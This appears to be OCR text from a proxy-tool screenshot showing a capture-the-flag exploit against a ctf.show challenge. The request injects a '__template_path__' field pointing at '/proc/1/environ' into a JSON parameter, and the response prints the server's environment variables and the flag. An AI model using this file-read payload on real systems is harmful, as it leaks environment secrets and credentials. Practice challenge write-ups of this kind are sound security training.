 请求
美化 Raw Hex \n
1 GET /index/testJson?data=
{"name":"guest","__template_path__":"/proc/1/environ"} HTTP/1.1
2 Host: cb43ab39-6404-468c-acbb-f7d4b5d44005.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://025b0767-53c0-4fdb-8405-aa26cffc39fc.challenge.ctf.show/
9 Cookie: _ga=GA1.2.1796869179.1668183430; _ga_PP4LXQY4W0=
GS1.1.1686037693.1.1.1686037932.0.0.0
10 Upgrade-Insecure-Requests: 1
11
12
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-S
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 860
12
13 HOSTNAME=47f6201a34ebPHP_INI_DIR=/usr/local/etc/phpHOME=/root
PHP_LDFLAGS=-Wl,-O1 -piePHP_CFLAGS=-fstack-protector-strong -fpic -fpie
-O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64PHP_VERSION=8.3.13
GPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC
C28D937575603EB4ABB725861C0779DC5C0A9DE4
AFD8691FDAEDF03BDF6E460563F15A9B715376CA
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-8.3.13.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-8.3.13.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev
make pkg-config re2cPWD=/var/www/html
PHP_SHA256=89adb978cca209124fe53fd6327bc4966ca21213a7fa2e9504f854e34087
3018FLAG=ctfshow{0ab17c21-adc8-419a-a18f-81af431fdaba}
搜索 0高亮